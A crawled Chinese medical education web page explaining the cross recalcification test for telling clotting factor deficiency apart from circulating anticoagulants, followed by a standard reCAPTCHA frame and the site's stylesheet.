

--- FILE ---
content_type: text/html
request_url: https://www.tsu.tw/edu/19083.html
body_size: 5525
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<title>为什么要行复钙交叉试验？ - 临床检验问答 - 天山医学院</title>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="reader-mode" content="disabled">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="renderer" content="webkit">
<meta property="article:published_first" content="天山医学院,https://www.tsu.tw/edu/19083.html" />
<link href="/tsu2/style.css" rel="stylesheet" media="screen" type="text/css" />
<!-- <script src="https://s1.pstatp.com/cdn/expire-1-M/jquery/1.10.2/jquery.min.js"></script>-->

<script src="/skin/fword/js/jquery-1.8.3.min.js" ></script>

<style type="text/css">
.topbjse {background: url(/d/file/20220817/d292944dfe97482357d2b63288d36975.png) no-repeat 100%;}
.topbao {background: url(/d/file/20220817/d292944dfe97482357d2b63288d36975.png) no-repeat 100%;}
.shangxiatu {background: url(/d/file/20220817/d292944dfe97482357d2b63288d36975.png) no-repeat 100%;}
#footer {background: url(/d/file/20220817/d292944dfe97482357d2b63288d36975.png) no-repeat 100% 100%;}
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>

</head>
<body>
<div id="page">

<div class="topbao">
<div class="top">
<div class="top-center">
<ul>
<li class="tsusm"><p>天山医学院医师版 <i>— 系统的医学参考与学习网站</i></p></li>
<li class="mlhot"><span>HOT</span></li>
<li class="zhichi"><a href="#"><img src="/tsu2/zhichi.svg" alt="支持"></a></li>
<li class="ycli"><a href="/pfb/linchuang/">皮肤病</a></li>
<li class="ycli"><a href="/heart/ecg/qsecg/">心电图</a></li>
<li class="ycli"><a href="/nk/">男科学</a></li>
<li class="ycli"><a href="/kou/">口腔医学</a></li>
<li class="ycli"><a href="/shoushu/puwai/">普外图解</a></li>
<li class="ycli"><a href="/endo/">内分泌学</a></li>
<li class="ycli"><a href="/tnb/">糖尿病</a></li>
<li class="ycli"><a href="/yanke/fs/">飞秒激光</a></li>
<li class="ycli"><a href="/rxzl/">乳腺肿瘤</a></li>
<li class="ycli"><a href="/dupin/jiedu/">戒毒学</a></li>
<li class="ycli"><a href="/xjyx/">性教育</a></li>
<li class="ycli"><a href="/nk/sperm/">人类精子</a></li>
</ul>
</div>
</div>


<!-- 顶部开始-->
<header>
<div id="header">
<div class="logo">
<h2><a href="/" class="ov"><img src="/tsu2/logo.svg" alt="天山医学院"></a></h2>
</div>






</div>
</header>
<!-- /顶部结束-->
</div>





<div id="mulu">
<div class="mulu-left" tabindex="muli-left">
        <input type="checkbox" id="check-left"/>
        <label class="bt-left" for="check-left"><span>天山医学院 / </span><a href="/jywd/xyx/" >血液学检验1000问</a></label>
	<div class="bt-right-z">三</div><div class="bt-right-b">锁</div>
        <ul class="column"><script src="/mulujs/1440.js" ></script></ul>
</div>

<div class="mulu-center">
        <input type="checkbox" id="check-center"/>
        <label class="bt-left" for="check-center"><span>CATEGORIES / </span><a href="/jywd/xyx/xs/knxt/" >抗凝系统检验与疾病</a></label>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class1476_newnews.js"></script></ul>
</div>

<div class="mulu-right">
        <input type="checkbox" id="check-right"/>
        <label class="bt-left" for="check-right"><span>HOT LINKS / </span>本栏热门</label>
	<div class="bt-right-z">▼</div><div class="bt-right-b">▲</div>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class1476_hotnews.js"></script></ul>
</div>
</div>

<div id="content">


<div class="topbjse">
<div class="topbjsemh">
<div class="topbjsejz">

<!-- 
<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/jywd/">临床检验问答</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/jywd/bingyuan/">临床病原检验900问</a><i>›</i></li>
<li><a href="/jywd/jcjy/">临床基础检验800问</a><i>›</i></li>
<li><a href="/jywd/shuxue/">临床输血检验900问</a><i>›</i></li>
<li><a href="/jywd/xyx/">血液学检验1000问</a><i>›</i></li>
<li><a href="/jywd/mianyi/">免疫学检验900问</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/jywd/xyx/">血液学检验1000问</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/jywd/xyx/zxjy/">造血相关检验问答</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/">红细胞相关检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/bxb/">白细胞相关检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/">血栓与止血检验与疾病</a><i>›</i></li>
</ul></li><li class="ys3"><a href="/jywd/xyx/xs/">血栓与止血检验与疾病</a><i>›</i><ul id="yl3" class="yl3"><li><a href="/jywd/xyx/xs/npxb/">血管内皮细胞检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/xxb/">血小板检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/nxxt/">凝血系统检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/knxt/">抗凝系统检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/xrxt/">纤溶系统检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/xylb/">血液流变学检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/xsb/">血栓病的检验与疾病</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/jywd/xyx/xs/knxt/">抗凝系统检验与疾病</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class1476_newnews.js"></script>
</ul></li></ol>
</div>


<nav aria-label="Breadcrumb" class="breadcrumb">
<ol>
<li><a href="/">首页</a>›</li><li><a href="/jywd/">临床检验问答</a>›</li><li><a href="/jywd/xyx/">血液学检验1000问</a>›</li><li><a href="/jywd/xyx/xs/">血栓与止血检验与疾病</a>›</li><li><a href="/jywd/xyx/xs/knxt/">抗凝系统检验与疾病</a>›</li></ol>
</nav>

<div class="mdcr"><a href="#yyts"><img src="/tsu2/sou.svg" alt="搜索"></a></div>
</div> -->

















<h1>为什么要行复钙交叉试验？</h1>


<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang-hover">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/jywd/">临床检验问答</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/jywd/bingyuan/">临床病原检验900问</a><i>›</i></li>
<li><a href="/jywd/jcjy/">临床基础检验800问</a><i>›</i></li>
<li><a href="/jywd/shuxue/">临床输血检验900问</a><i>›</i></li>
<li><a href="/jywd/xyx/">血液学检验1000问</a><i>›</i></li>
<li><a href="/jywd/mianyi/">免疫学检验900问</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/jywd/xyx/">血液学检验1000问</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/jywd/xyx/zxjy/">造血相关检验问答</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/">红细胞相关检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/bxb/">白细胞相关检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/">血栓与止血检验与疾病</a><i>›</i></li>
</ul></li><li class="ys3"><a href="/jywd/xyx/xs/">血栓与止血检验与疾病</a><i>›</i><ul id="yl3" class="yl3"><li><a href="/jywd/xyx/xs/npxb/">血管内皮细胞检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/xxb/">血小板检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/nxxt/">凝血系统检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/knxt/">抗凝系统检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/xrxt/">纤溶系统检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/xylb/">血液流变学检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/xsb/">血栓病的检验与疾病</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/jywd/xyx/xs/knxt/">抗凝系统检验与疾病</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class1476_newnews.js"></script>
</ul></li></ol>
</div>
</div>


</div>
</div>
</div>
<div style="clear:both"></div>

<div class="text">
<div class="topsxp">
<a href="/edu/19082.html" title="上一篇：为什么会发生肝素诱导的血小板减少？">←</a>
<a href="/edu/19084.html" title="下一篇：为什么有些人的血浆中会存在凝血因子Ⅷ抑制物？">→</a>
</div>
<!-- <div class="text-topad"></div> AD -->



<div id="docopy">
<div class="dh-zw"><p><strong>答：</strong>复钙交叉试验（cross recalcification test，CRT）是基于复钙时间测定的一种改良的筛查试验，可用于出血的鉴别诊断。将受检血浆与1/10体积的正常人混合血浆混合，在37℃下孵育后加入Ca<sup>2+</sup> ，血浆复钙时间正常范围为2.2～3.8分钟。复钙时间缩短（<1.5分钟）提示凝血亢进；复钙时间延长提示凝血因子减少或血中有大量抗凝物质。轻度延长：4～7分钟；中度延长：7～12分钟；重度延长：>12分钟。CRT根据患者血浆与正常血浆的比例可以区分复钙时间延长的原因，鉴别是凝血因子缺乏还是循环血中有抗凝物质存在：若延长的复钙时间可以被1/10体积的正常人混合血浆所纠正，说明患者有内源凝血系统凝血因子缺陷；若延长的复钙时间不能被等量的正常人混合血浆所纠正，则认为是存在循环抗凝物质存在。CRT对于凝血因子筛查敏感性不及APTT，且容易受血浆中残余的血小板数量和功能的影响，同时由于为手工实验，误差较大。但由于CRT不需要特殊的实验室设备，检测方法较简单，目前仍然有一定的临床应用价值。</p><div class="txtend"></div>
</div>
</div>



<div id="topinfo" class="info">

<small><a href="/etagid276285-0.html" target="_blank">复钙交叉试验</a></small>

<div class="info-sx">
<a target="_blank" href="/jywd/xyx/xs/knxt/" title="抗凝系统检验与疾病下的全部内容">第<i>36</i>课 - 共<b>49</b>课</a>
</div>

</div>

<div class="shangxiatu">
<div class="shangxia">
<div class="shangxia-sx"><span><a href='/edu/19082.html'>为什么会发生肝素诱导的血小板减少？</a></span></div>
<div class="shangxia-fx"><span><a href='/edu/19084.html'>为什么有些人的血浆中会存在凝血因子Ⅷ抑制物？</a></span></div>
</div>
</div>

<div id="yyts" class="yyts">系统的医学参考与学习网站：天山医学院， 引用注明出处：<a href="https://www.tsu.tw/edu/19083.html" target="_blank">https://www.tsu.tw/edu/19083.html</a></div>

<div class="sou-pc">
<form>
	<input id="inputsou" type="search" placeholder="输入搜索词">
	<button type="submit" onclick="tsuso();"><span data-type="search">SEARCH</span></button>
</form>
<script>function tsuso(){window.open("https://www.bing.com/search?q=site%3Atsu.tw+"+$("#inputsou").val());}</script>
</div>

<div class="text-botad"></div>

<div style="clear:both"></div>
</div>
</div>


<div id="dibu">
<div class="dbbj">
<div class="dbll">

<!-- 相关文章-->
<div class="kaixin">
<h3><a target="_blank" href="/jywd/xyx/">RELATED LINKS / 相关内容</a></h3>
<ul>
<li><a target="_blank" href="/edu/18157.html" title="为什么规定交叉配血试验必须使用两种不同介质的方法？">为什么规定交叉配血试验必须使用两种不同介质的方法？</a></li><li><a target="_blank" href="/edu/18030.html" title="为什么迟发性溶血性输血反应发生后再次输血时，放散试验所得放散液可">为什么迟发性溶血性输血反应发生后再次输血时，放散试验所得放散液可</a></li><li><a target="_blank" href="/edu/17909.html" title="为什么低体温可引起心脏移植患者术后出现不明原因出血增多？">为什么低体温可引起心脏移植患者术后出现不明原因出血增多？</a></li><li><a target="_blank" href="/edu/17703.html" title="为什么冷凝集素综合征患者交叉配血试验时需正确处理主次侧凝集现象">为什么冷凝集素综合征患者交叉配血试验时需正确处理主次侧凝集现象</a></li><li><a target="_blank" href="/edu/17513.html" title="为什么输注悬浮红细胞需要进行交叉配血试验？">为什么输注悬浮红细胞需要进行交叉配血试验？</a></li><li><a target="_blank" href="/edu/17452.html" title="为什么要进行血小板交叉配型试验？">为什么要进行血小板交叉配型试验？</a></li><li><a target="_blank" href="/edu/17450.html" title="为什么多发性骨髓瘤患者交叉配血试验困难？">为什么多发性骨髓瘤患者交叉配血试验困难？</a></li><li><a target="_blank" href="/edu/17447.html" title="为什么抗体筛查试验阴性时主侧交叉配合试验也会出现阳性结果？">为什么抗体筛查试验阴性时主侧交叉配合试验也会出现阳性结果？</a></li><li><a target="_blank" href="/edu/17444.html" title="为什么ABO和Rh血型一致，交叉配血试验还是会发生不相合的现象？">为什么ABO和Rh血型一致，交叉配血试验还是会发生不相合的现象？</a></li><li><a target="_blank" href="/edu/17439.html" title="为什么输血前要进行交叉配血试验？">为什么输血前要进行交叉配血试验？</a></li></ul>
</div>

<div class="kaixin">
<h3><a target="_blank" href="/jywd/xyx/" >血液学检验1000问</a></h3>
<ul>
<li><span>1</span><a target="_blank" href="/edu/18165.html" title="为什么红细胞计数、血红蛋白定量和血细胞比容是确定贫血的常用指标？">为什么红细胞计数、血红蛋白定量和血细胞比容是确定贫血的常用指标？</a></li><li><span>2</span><a target="_blank" href="/edu/18166.html" title="为什么根据红细胞直方图可以判断贫血类型？">为什么根据红细胞直方图可以判断贫血类型？</a></li><li><span>3</span><a target="_blank" href="/edu/18167.html" title="为什么网织红细胞计数可以评价骨髓增生能力和判断贫血类型？">为什么网织红细胞计数可以评价骨髓增生能力和判断贫血类型？</a></li><li><span>4</span><a target="_blank" href="/edu/18168.html" title="为什么白细胞计数时会受到有核红细胞的影响，该如何处理？">为什么白细胞计数时会受到有核红细胞的影响，该如何处理？</a></li><li><span>5</span><a target="_blank" href="/edu/18169.html" title="为什么血小板平均体积可鉴别血小板减低病因和评估骨髓造血功能？">为什么血小板平均体积可鉴别血小板减低病因和评估骨髓造血功能？</a></li><li><span>6</span><a target="_blank" href="/edu/18170.html" title="为什么外周血涂片可见到血小板卫星现象？">为什么外周血涂片可见到血小板卫星现象？</a></li><li><span>7</span><a target="_blank" href="/edu/18171.html" title="为什么红细胞内血红蛋白含量异常时会导致红细胞形态改变？">为什么红细胞内血红蛋白含量异常时会导致红细胞形态改变？</a></li><li><span>8</span><a target="_blank" href="/edu/18172.html" title="为什么会发生粒细胞核左移？">为什么会发生粒细胞核左移？</a></li><li><span>9</span><a target="_blank" href="/edu/18173.html" title="为什么外周血中会出现异型淋巴细胞，异型淋巴细胞可分为几型？">为什么外周血中会出现异型淋巴细胞，异型淋巴细胞可分为几型？</a></li><li><span>10</span><a target="_blank" href="/edu/18174.html" title="为什么外周血涂片可以见到有核红细胞？">为什么外周血涂片可以见到有核红细胞？</a></li></ul>
</div>


</div>
</div>
</div>

<div id="footer">
<div id="footerse">
<div class="inner">
    <ul class="footerNav">
    <li><a href="/">首页</a></li>
    <li><a href="#">最新更新</a></li>
    <li><a href="#">友情链接</a></li>
    <li><a href="/x-m-l.html">网站地图</a></li>
    <li><a href="/tag/">TAGs</a></li>
    <li><a href="/yyxcd/">营养学词典	</a></li>
    <li><a href="#">使用条款</a></li>
    <li><a href="#">医学导航</a></li>
    <li><a href="#">登录</a></li>
   </ul>

    <div class="footerSNS">
    <ul class="flex">
    <li class="eduroam"><a href="#"  class="ov"><img src="/tsu2/eduroam.png" alt="eduroam"></a></li>
    </ul>
    <p><img src="/tsu2/logo-d.svg" alt="天山医学院　TIANSHAN UNIVERSITY"></p>      
    </div>
    <div class="footerAdd">
      <p>天山医学院 TSU.TW 大陆医师版简体Beta 2.1 仅供参考不可直接作为诊疗依据</p>
      <p>提醒：网站内图片、视频等相关素材均基于医学视角提供，若引起您的不适请关闭阅览</p>
      <p>提示：PC端访问推荐显示器分辨率不低于1024×768 推荐Chrome、火狐、360等新一代浏览器</p>
      <p>E-MAIL：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2e434b4a6e5a5d5b005a59">[email&#160;protected]</a> 特别致谢：中华医学会 中国医学科学院 中国国家传染病重点实验室</p>
	      <address class="en">2022 Copyright © TianShan University. All Rights Reserved</address>
    </div>
  </div>
</div>
</div>






<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/tsu2/11.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6a07b1f59acf9841f8bf6c27f2c1a81e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3adbcd1172f4f718a907c8f4a8097b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UjPgjq-8MxRlmnreVVSk5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763729966684');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tsu.tw/tsu2/style.css
body_size: 17077
content:
*{padding:0;margin:0;border:0;font-size:100%;}
ol,ul{list-style:none;}
body {font-family:"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;}
a{TEXT-DECORATION:none;}
p,ul,li,ol,a,h1,h2,h3,h4,h5,h6,dd,dl,dt,small{line-height:30px;color: #fff;float: left;}
*, :after, :before {box-sizing: border-box;}
html body{width:100%;float: left;}
input{outline: none;}

body {    background-color: #ffffff; counter-reset: section;/* 重置计数器成0 */
    background-size: 2600px 300px;
    background-image: url(/d/file/bg12.jpg);
    background-repeat: no-repeat;
    background-position: top center;}
	
header {max-width:1500px;margin: 0px auto; clear:both;}
#page {width: 100%;float: left;}
#header {padding:3.5em 0em 2em 1em;width: 100%;float: left;}
.topbao {background-size:360px!important;width: 100%;float: left;display: none;}

.indexlogo {margin-top: 50px;float: left;}
.logo h2 {}
.top {width: 100%;float: left;    border-top: solid 5px #0d416a;}
.top-center {max-width: 1500px;margin: 0px auto;}
.top-center ul {    background-color:#677d8ea8;border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;
    width:100%;height: 30px;
    overflow: hidden;}
.top-center li a { font-size:.9rem;   padding: 0 1.1rem;height:30px;    border-left: solid 1px #a4abb64a;    align-items: center;display: flex;
    justify-content: center;
    text-align: center;}
.top-center li a:hover {
    color: #fff;
    background-color:#0c65a9;
}
.top-center p {    height: 30px;    line-height: 25px;
    float: left;padding: 0 1.5em;    border-bottom-left-radius: 30px;
    background: #0d416a;
    font-size:.9rem;
    text-align: center;}
.top-center span {float: left;height: 30px;    line-height: 28px;
    background: #0059a0;
    padding: 0 .5em;
    font-size: 1rem;}
.zhichi {float: right;}
.zhichi a{    padding: 0 10px;height: 30px;    border-left: solid 0px #a4abb64a!important;
    border-left: solid 0px #528cde;    border-bottom-right-radius:10px;
    background: #103e63;}
#mulu {    width: 100%; margin:0;    height:auto;z-index: 99;    border-top: 2px solid #175587;
    float: left;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    background-position: top right;
    background-repeat: no-repeat;
    background-size: auto 90px;
	}
	

.column .ztree>a{cursor:pointer;}

#docopy {display: table; clear: both;}
.ffts {    background: #fff;
    position: relative;
    text-align: center;
    cursor: pointer;
    clear: both;
    padding: 2em 0;}
.ffts span {    display: inline-block;    background: #ffecec;
    -webkit-box-shadow: 0 2px 4px 0 rgba(252,85,49,0.2);
    box-shadow: 0 20px 40px 0 #618ba0;
    border: 1px solid #1870b5;
    font-size: 14px;
    font-weight: 500;
    color: #223e54!important;
    line-height: 40px;
    text-align: center;
    position: relative;
    padding: 0 1em;}
    
    
.txtend {margin: 1px; width: 100%; float: left;}
.fold_1udxT {
position: absolute;
    width: 100%;
    height: 5rem;
    top: -5rem;
    background-image: -webkit-gradient(linear,left bottom,left top,from(#fff),color-stop(30%,#fff),color-stop(65%,rgba(255,255,255,.8)),to(rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(bottom,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(0deg,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
}


.copy-alert span{    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    padding: 3px;
    color: #009688;}


.mlplus{width: 100%; float: left;    background-size: auto 280px!important;}

#mulu a:hover {}

.mulu-left {    height: 80px;
    background: #0d416a url(/tsu2/logobai.svg) no-repeat 10px 23px;
    width: 100%;
    color: #fff;
    text-align: left;
    float: left;
    font-size: 1rem;
    line-height:70px;
    background-size: 730px 100px;}
.mulu-left:hover{background-image:url(/tsu2/logored.svg);}
.mulu-left .bt-left{padding-left:3.8em!important;}

.mulu-right:hover{background:-webkit-linear-gradient(left, rgb(8 55 93), #083960e6);}

.mulu-center {    text-align: center;max-width: 800px;
    min-width: 800px;
    width:auto;
    background-color:#175587;
    height: 80px;
    float: left;
    color: #fff;
    letter-spacing:5px;
    font-size: 1.1rem;
    line-height: 76px;}
.mulu-center .bt-left {width: 100%!important;}
.bt-left a{float: none;}
.mulu-right {height: 80px;
    background:#0d416a;    background:-webkit-linear-gradient(left, rgb(8 55 93), #083960f0);
    width: 100%;
    color: #fff;
    text-align:center; 
    float: right;
    font-size: 1.1rem;
    line-height: 80px;}
#content {    width: 100%;
    float: left;}
#content .text *{color: #373d3f;}


#xueke {display: none;    padding: 5px;
       background:#f9fdff;
       box-shadow: 0 50px 90px 10px rgb(13 65 106);
    z-index: 9999;
    position: relative;
}


#xueke ul{
    
}
#xueke li{
    border: solid 1px #165d95;
    width: 100%;
    background-size: auto 150px!important;
    margin-bottom: 5px;
}

#xueke .bkse {color:#2473b1!important;
    font-weight: 700;
    width: 100%;}
#xueke a{    line-height: 25px;
    color: #021422;
    padding: 0 5px;
    margin: 2px 3px;
}


#xueke .xktitle{    font-weight: 600;    color: #0d416a;
    
}

#xueke .lieimg-meng {
    width: 100%;
    float: left;
    padding: 5px;
    background: #e8f1f9b8;
}

#lie-pfb{
        background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100% 100%;
}
#lie-heart{
        background: url(/d/file/20190225/af4589bfb72ce2b0733705f7dca8399b.png) no-repeat 100% 100%;
}
#lie-puwai{
        background: url(/d/file/20181229/872d4385be3e4773b9441163a57ab543.png) no-repeat 100% 100%;
}
#lie-yanke{
        background: url(/d/file/20180108/428718153c68c5dc147d12e4179f7774.png) no-repeat 100% 100%;
}
#lie-kou{
        background: url(/d/file/20180113/40c7e05dc76727699019e9c0a6498c02.png) no-repeat 100% 100%;
}
#lie-nk{
        background: url(/d/file/20180223/db08f3439665f0503fd6d762b89c257c.png) no-repeat 100% 100%;
}
#lie-tupu{
        background: url(/d/file/20180809/a43b0a0f4201e113086d213799e38988.png) no-repeat 100% 100%;
}
#lie-endo{
        background: url(/d/file/20181211/df53a74abbd3be3079acb48202eba7d3.png) no-repeat 100% 100%;
}
#lie-rxzl{
        background: url(/d/file/20181211/5ab578e4f1c56a31ee6c918d3dfb6d0e.png) no-repeat 100% 100%;
}
#lie-tnb{
        background: url(/d/file/20180326/e7f183de26bd19e6fef8b51f539fa36f.png) no-repeat 100% 100%;
}
#lie-blood{
        background: url(/d/file/20181229/1d1ecc7064a8e814804e5e49c780325b.png) no-repeat 100% 100%;
}
#lie-jywd{
        background: url(/d/file/20171123/720b43eb0273594afd16c4fd438fc38d.png) no-repeat 100% 100%;
}
#lie-xjyx{
        background: url(/d/file/20181229/828d1d0b0c71b90f430dae5a38ef353c.png) no-repeat 100% 100%;
}
#lie-dupin{
        background: url(/d/file/20180730/374d17d8c1e0e2bcad7cde84a37f5060.png) no-repeat 100% 100%;
}





.xl-daohang{display: flex;
    width: calc(100% - 33px);
    float: left;
    flex-direction: column;
    justify-content: center;
    height: 100%;
    padding-bottom: 10px;}
.xl-daohang ol {    overflow-x: auto;
    list-style: none;
    white-space: nowrap;
    width: auto;}
.xl-daohang ol li {display: inline-block;float: none;}
.xl-daohang ol li ul{display:none}






.xl-daohang-hover{position: relative;    display: flex;
    width:100%;
    float: left;
    flex-direction: column;
    justify-content: center;
    height: 100%;
    padding-bottom:0;}
.xl-daohang-hover i{display:none}
.xl-daohang-hover ol{margin-left:0px!important}
.xl-daohang-hover ol li a{color: #fff!important; text-decoration: none; font-size:14px; padding: 0 1em; letter-spacing: 1px; height:35px; line-height:37px;}


.xl-daohang-hover small{float:right;width:35px;height:23px;background:#fff;display:block;border-radius:40px;color:#b9c4d0;font:400 13px/23px 'microsoft yahei';text-align:center;margin:6px 10px 5px;padding:0 10px}
.xl-daohang-hover ul{z-index:9;left: 0;width: 100%;padding:0;margin-top:35px;list-style:none;height:auto;font-size:14px;line-height:34px;-webkit-font-smoothing:antialiased;color:#fff;display:none;position:absolute;padding-top:0}
.xl-daohang-hover li{float:left;width:auto;border-top-left-radius:0px;border-top-right-radius:0px;}
.xl-daohang-hover .ys{background-color:#305173;}
.xl-daohang-hover .ys0{background-color:#506171;background:url(/skin/blue/img/sj.png) no-repeat -9px -2px #506171;padding-left:5px}
.xl-daohang-hover .ys0 ul {margin-left: -83px;}
.xl-daohang-hover .ys0 li {float: left;    width: 100%;}
.xl-daohang-hover .ys1{background-color:#8ba6bc}
.xl-daohang-hover .ys1:hover {background-color:#0a395f}
.xl-daohang-hover .ys2{background-color:#66b4ad}
.xl-daohang-hover .ys2:hover{background-color:#009688}
.xl-daohang-hover .ys3{background-color:#adbec6}
.xl-daohang-hover .ys3:hover{background-color:#607D8B}
.xl-daohang-hover .ys4,.xl-daohang-hover .ys5,.xl-daohang-hover .ys6,.xl-daohang-hover .ys7,.xl-daohang-hover .ys8{background-color:#6c7c8c}
.xl-daohang-hover .ys-mo{background-color:#a5cceb}
.xl-daohang-hover .ys-mo:hover{background-color:#4578ad}
.xl-daohang-hover .yl0{background-color:rgba(80, 97, 113, 0.93)}
.xl-daohang-hover .yl0,.xl-daohang-hover .yl1{font-size:13px;padding-top:10px;padding-bottom: 10px;}
.xl-daohang-hover .yl1{background-color:#0a395f}.xl-daohang-hover .yl2{background-color:#009688}
.xl-daohang-hover .yl2,.xl-daohang-hover .yl3{font-size:13px;padding-top:10px;padding-bottom: 10px;}
.xl-daohang-hover .yl3{background-color:#607D8B}
.xl-daohang-hover .yl4,.xl-daohang-hover .yl5,.xl-daohang-hover .yl6,.xl-daohang-hover .yl7,.xl-daohang-hover .yl8{background-color:#6c7c8c;font-size:13px;padding-top:10px;padding-bottom: 10px;}
.xl-daohang-hover #yl-mo {background-color:#4578ad;}
.xl-daohang-hover #yl-mo li{float:none;border:0 none transparent;font-size:100%;overflow: hidden;
margin:0 3px -2px 0px;padding:0 30px 0 10px;
white-space:nowrap;font-weight:initial;list-style-type:decimal}
.xl-daohang-hover #yl-mo li a {float: none;    padding: 0;}

.xl-daohang-hover ul li{float: none;
    height:28px;
    border: 0 none transparent;
    font-size: 1em;
    margin:0;
    padding:0px 10px 0px 3px;}
.xl-daohang-hover ul li a {float: left;    height: 30px;    width: 100%;
    line-height: 30px;}
.xl-daohang-hover ul li a:before {
    content: "▶";
    float: left;
    color: #fff;
    height: 30px;
    width: 20px;
}
.xl-daohang-hover li:hover ul{display: block;
    padding: 3em 1em 7em 2em;
    background-image: url(/tsu2/logobai.svg);
    background-size: 530px;
    background-repeat: no-repeat;
    background-position: 2em 100%;
    shape-outside: border-box;
    border-bottom: 5px solid #218d83;
    border-top-right-radius: 3px;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    box-shadow: 0 10px 15px -2px rgb(234 227 227);}
    

.lieol{
display: flex; /* 启用 Flexbox 布局 */
  flex-wrap: wrap; /* 允许 li 在需要时换行 */
  list-style: none; /* 移除默认的列表样式 */
  padding: 0; /* 移除默认的 padding */
  margin: 0; /* 移除默认的 margin */
}

.lieol li{
  flex: 1; /* 这将使得所有 li 元素均分可用空间 */
  min-width: 0; /* 允许 li 收缩到其内容的宽度 */
  text-align: center; 
  box-sizing: border-box;
  display: flex;
    flex-direction: column;
    justify-content: center;
    border-radius:0;
  padding: 0; /* 移除默认的 padding */
  margin: 0; /* 移除默认的 margin */margin-left: -2px;
}



#indexkuai{width:100%;float:left;padding:30px 0px}


.text {max-width:720px;margin:1em auto;}


.text h1 {    width: 100%;    letter-spacing: 2px;
